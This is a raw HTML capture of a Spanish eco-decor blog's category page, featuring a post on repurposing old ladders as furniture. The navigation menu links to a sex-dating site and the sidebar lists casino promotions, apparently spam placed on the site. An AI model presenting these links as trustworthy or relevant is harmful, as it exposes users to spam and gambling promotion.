

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econotas.com/category/escaleras/
body_size: 10541
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>period</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/econotascom-3791/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>

<html lang="en-US">

<head>
	<title>Escaleras &#8211; EcoNotas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Period 1.730" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EcoNotas &raquo; Feed" href="https://www.econotas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EcoNotas &raquo; Comments Feed" href="https://www.econotas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EcoNotas &raquo; Escaleras Category Feed" href="https://www.econotas.com/category/escaleras/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.econotas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.econotas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.econotas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ct-period-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-period-font-awesome-css' href='https://www.econotas.com/wp-content/themes/period/assets/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-period-style-css' href='https://www.econotas.com/wp-content/themes/period/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='ct-period-style-inline-css' type='text/css'>
.logo {
							width: 192px;
						  }
</style>
<script type="text/javascript" src="https://www.econotas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.econotas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.econotas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.econotas.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.econotas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body id="period" class="archive category category-escaleras category-6 wp-theme-period full-post">
<a class="skip-content" href="#main">Press &quot;Enter&quot; to skip to content</a>
<div id="overflow-container" class="overflow-container">
			<header class="site-header" id="site-header" role="banner">
		<div class="max-width">
			<div id="title-container" class="title-container">
				<div id='site-title' class='site-title'><a href='https://www.econotas.com'><span class='screen-reader-text'>EcoNotas</span><img class='logo' src='https://www.econotas.com/wp-content/uploads/2020/06/logo.png' alt='EcoNotas' /></a></div>							</div>
			<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
				<span class="screen-reader-text">open menu</span>
				<svg width="36px" height="23px" viewBox="0 0 36 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				    <desc>mobile menu toggle button</desc>
				    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				        <g transform="translate(-142.000000, -104.000000)" fill="#FFFFFF">
				            <g transform="translate(142.000000, 104.000000)">
				                <rect x="0" y="20" width="36" height="3"></rect>
				                <rect x="0" y="10" width="36" height="3"></rect>
				                <rect x="0" y="0" width="36" height="3"></rect>
				            </g>
				        </g>
				    </g>
				</svg>			</button>
			<div id="menu-primary-container" class="menu-primary-container">
				<div class="icon-container">
										<div class='search-form-container'>
	<button id="search-icon" class="search-icon">
		<i class="fas fa-search"></i>
	</button>
	<form role="search" method="get" class="search-form" action="https://www.econotas.com/">
		<label class="screen-reader-text">Search</label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s"
		       title="Search for:" tabindex="-1"/>
	</form>
</div>				</div>
				<div id="menu-primary" class="menu-container menu-primary" role="navigation">
    <nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="https://www.econotas.com/">Casa</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.econotas.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.econotas.com/contacto/">Contacto</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.econotas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://contactosfogosas.com/sexo-gratis/">Citas Sexo</a></li>
</ul></nav></div>
			</div>
		</div>
	</header>
			<div id="primary-container" class="primary-container">
		<div class="max-width">
			<section id="main" class="main" role="main">
				
<div class='archive-header'>
	<h1>
		<i class="fas fa-folder-open" aria-hidden="true"></i>
		Category: <span>Escaleras</span>	</h1>
	</div>
<div id="loop-container" class="loop-container">
    <div class="post-38 post type-post status-publish format-standard has-post-thumbnail hentry category-escaleras entry">
	<article>
				<div class="featured-image"><a href="https://www.econotas.com/escaleras/diseno-decoracion-y-reciclaje-escaleras-convertidas-en-muebles/">Diseño, Decoración y Reciclaje. Escaleras Convertidas en Muebles<img width="750" height="422" src="https://www.econotas.com/wp-content/uploads/2020/06/599ba2d23a0b0b765afc6cdfc285e3a2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.econotas.com/wp-content/uploads/2020/06/599ba2d23a0b0b765afc6cdfc285e3a2.png 750w, https://www.econotas.com/wp-content/uploads/2020/06/599ba2d23a0b0b765afc6cdfc285e3a2-300x169.png 300w" sizes="(max-width: 750px) 100vw, 750px" /></a></div>		<div class="post-container">
			<div class='post-header'>
								<h2 class='post-title'>
					<a href="https://www.econotas.com/escaleras/diseno-decoracion-y-reciclaje-escaleras-convertidas-en-muebles/">Diseño, Decoración y Reciclaje. Escaleras Convertidas en Muebles</a>
				</h2>
				<div class="post-byline">Published <a class='date' href='https://www.econotas.com/2020/02/'>February 29, 2020</a> by <a class='author' href='https://www.econotas.com/author/huntingkerner/'>Kerner Hunt</a></div>			</div>
			<div class="post-content">
				
<p>Cada mueble y detalle en casa puede dejar de ser un mueble más que <a href="https://books.google.com.ng/books?id=wedvAgAAQBAJ&amp;pg=PA25&amp;lpg=PA25&amp;dq=compramos+para+pasar&amp;source=bl&amp;ots=wLNv1gkZ1g&amp;sig=ACfU3U19c4he4ACobVXrNx6NOsDoG4Q_yw&amp;hl=en&amp;sa=X&amp;ved=2ahUKEwiHi5_3rfXpAhVU6uAKHYI5BWoQ6AEwAXoECAsQAQ">compramos para pasar</a> a convertirse en un elemento de diseño que además demuestre nuestro compromiso por mantener un mudo equilibrado mediante el reciclaje, reutilización y con ello la disminución no solo de basura si no de la obtención de materia prima.</p>



<p>Esta vez el tema de reciclaje viene de la mano de las escaleras, infaltables en casa y departamentos. Al ver el tipo de reciclado que puedes hacer con ellas estoy segura que iras a buscar esa que tienes olvidada en algún rincón o que pensabas tirar a la basura para extender su vida y cambiar su función.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="320" height="214" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras3.jpg" alt="" class="wp-image-40" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras3.jpg 320w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras3-300x201.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /><figcaption>Una escalera convertida en marco de fotos. La escalera mantiene el color envejecido de la madera, lo que contribuye a acentuar el estilo cottage que han querido dar a la decoración.</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="245" height="320" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras4.jpg" alt="" class="wp-image-41" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras4.jpg 245w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras4-230x300.jpg 230w" sizes="(max-width: 245px) 100vw, 245px" /><figcaption>Estantería para la cocina. A esta escalera de dos cuerpos se han incluido tableros en los peldaños para formar las repisas de un mueble práctico y espacioso.<br></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="320" height="320" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras5.jpg" alt="" class="wp-image-42" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras5.jpg 320w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras5-300x300.jpg 300w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras5-150x150.jpg 150w" sizes="auto, (max-width: 320px) 100vw, 320px" /></figure>



<p>Un renovado concepto de mesa de noche, con aire minimalista pero tan funcional y espacioso como una mesa convencional. </p>



<p>Esta escalera pintada en color negro esta apoyada al muro y en ella se distribuyen desde joyas hasta lámpara.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="246" height="320" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras7.jpg" alt="" class="wp-image-43" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras7.jpg 246w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras7-231x300.jpg 231w" sizes="auto, (max-width: 246px) 100vw, 246px" /></figure>



<p>Lucirlas al exterior es también una muy <a href="https://www.tripadvisor.com/LocationPhotoDirectLink-g1010311-d1008544-i200567073-Fiesta_Resort-El_Roble_Puntarenas_Province_of_Puntarenas.html">buena opción</a>, esta vez la escalera se ha convertido en un portamaceteros.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="254" height="320" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras91.jpg" alt="" class="wp-image-44" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras91.jpg 254w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras91-238x300.jpg 238w" sizes="auto, (max-width: 254px) 100vw, 254px" /></figure>



<p>Una cocina muy bien decorada, en ésta se ha suspendido una escalera, con ayuda de cadenas metálicas, sobre la mesada y se han incluido cestos de mimbre, formando en conjunto una encantadora decoración que da un aire rústico al espacio.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="320" height="266" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras92.jpg" alt="" class="wp-image-45" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras92.jpg 320w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras92-300x249.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></figure>



<p>Y si pensabas que una escalera no podría verse bien en la sala, aquí queda demostrado todo lo contrario. La escalera de peldaños amplios, apoyada a la pared, se ha convertido en una espaciosa estantería.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="223" height="320" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras96.jpg" alt="" class="wp-image-46" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras96.jpg 223w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras96-209x300.jpg 209w" sizes="auto, (max-width: 223px) 100vw, 223px" /></figure>



<p>Los baños, aunque sean modernos, pueden lucir muy bien una escalera como toallero, solo preocúpate por combinar el tono de los muros y el mobiliario con e de la escalera que incluyas. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="320" height="214" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras97.jpg" alt="" class="wp-image-47" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras97.jpg 320w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras97-300x201.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></figure>



<p>Si te hace falta un mueble espacioso para oficina, esta es una excelente forma de organizar tus libros y revistas. Instala una escalera, horizontalmente, en el muro, verás la cantidad de papeles que puedes organizar en este simple mueble.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="240" height="320" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras99.jpg" alt="" class="wp-image-48" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras99.jpg 240w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras99-225x300.jpg 225w" sizes="auto, (max-width: 240px) 100vw, 240px" /></figure>



<p>Esta forma poco convencional es sin duda una excelente manera de reciclar escaleras con una visión mucho más moderna. Las escaleras han sido instaladas de cabeza, y dan sin duda un aire más contemporáneo a la decoración.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="198" height="320" src="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras991.jpg" alt="" class="wp-image-49" srcset="https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras991.jpg 198w, https://www.econotas.com/wp-content/uploads/2020/06/reciclar-escaleras991-186x300.jpg 186w" sizes="auto, (max-width: 198px) 100vw, 198px" /></figure>



<p>Finalmente, ¿a qué mujer no le va a encantar un mueble como este? Una escalera convertida en zapatera, mueble funcional y sobre todo práctico ya que no ocupara mucho espacio.</p>
				<span class="comments-link">
	<i class="fas fa-comment" aria-hidden="true" title="comment icon"></i>
	Comments closed</span>			</div>
		</div>
	</article>
	</div></div></section> <!-- .main -->
    <aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
        <h2 class="screen-reader-text">Sidebar</h2>
        <section id="block-2" class="widget widget_block"><!-- 5d0615b5dee6c276f9a7640af7d5c1ac --></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.econotas.com/casapariurilor-nl-com/download-casa-pariurilor-voor-een-winstrate/">Download Casa Pariurilor voor een Winstrate</a>
									</li>
											<li>
					<a href="https://www.econotas.com/casapariurilor-fr-com/l-essence-du-divertissement-au-casino-casa/">L&#8217;Essence du Divertissement au Casino Casa Pariurilor</a>
									</li>
											<li>
					<a href="https://www.econotas.com/uncategorized/slot-oyunlari-ile-bonanza-kazancinizi-nasil-artirabilirsiniz/">Slot Oyunlari ile Bonanza Kazancinizi Nasil Artirabilirsiniz?</a>
									</li>
											<li>
					<a href="https://www.econotas.com/jackpot-village-uk-uk/jackpot-village-uk-unveiled-as-the-ultimate-online-2/">Jackpot Village UK Unveiled as the Ultimate Online Gaming Destination</a>
									</li>
											<li>
					<a href="https://www.econotas.com/playzee-uk/playzee-app-unleashes-fun-and-rewards-at-your/">Playzee App Unleashes Fun and Rewards at Your Fingertips</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://www.econotas.com/2026/01/01/" aria-label="Posts published on December 31, 2025">1</a></td><td><a href="https://www.econotas.com/2026/01/02/" aria-label="Posts published on January 1, 2026">2</a></td><td><a href="https://www.econotas.com/2026/01/03/" aria-label="Posts published on January 2, 2026">3</a></td><td><a href="https://www.econotas.com/2026/01/04/" aria-label="Posts published on January 3, 2026">4</a></td><td><a href="https://www.econotas.com/2026/01/05/" aria-label="Posts published on January 4, 2026">5</a></td>
	</tr>
	<tr>
